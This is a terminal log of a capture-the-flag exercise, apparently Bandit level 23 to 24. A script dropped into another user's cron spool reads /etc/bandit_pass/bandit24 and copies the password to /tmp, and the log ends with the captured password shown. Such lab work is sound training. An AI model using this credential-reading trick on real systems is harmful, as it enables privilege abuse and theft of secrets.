 bandit23@bandit:/var/spool/bandit24$ echo '#!/bin/bash
> myname=$(cat /etc/bandit_pass/bandit24)
> mkdir "/tmp/sh423"
> touch "/tmp/sh423/$myname"
> cp "/etc/bandit_pass/bandit24 /tmp/sh423/"' > sh4.sh | chmod +x sh4.sh
bandit23@bandit:/var/spool/bandit24$ ls
sh4.sh
bandit23@bandit:/var/spool/bandit24$ ls
sh4.sh
bandit23@bandit:/var/spool/bandit24$ cat sh4.sh
#!/bin/bash
myname=$(cat /etc/bandit_pass/bandit24)
mkdir "/tmp/sh423"
touch "/tmp/sh423/$myname"
cp "/etc/bandit_pass/bandit24 /tmp/sh423/"
bandit23@bandit:/var/spool/bandit24$ ls
sh4.sh
bandit23@bandit:/var/spool/bandit24$ ls
sh4.sh
bandit23@bandit:/var/spool/bandit24$ ls
bandit23@bandit:/var/spool/bandit24$ cd /tmp/sh423
bandit23@bandit:/tmp/sh423$ ls
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ